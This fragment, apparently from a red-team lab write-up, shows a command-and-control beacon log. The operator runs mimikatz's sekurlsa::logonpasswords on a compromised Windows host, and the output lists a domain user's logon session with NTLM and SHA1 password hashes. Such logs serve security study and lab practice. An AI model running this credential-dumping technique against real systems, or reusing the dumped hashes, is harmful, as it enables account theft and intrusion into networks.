 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 227286 (00000000:000377d6)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2022/3/25 11:10:40
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
[00010000] CredentialKeys
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d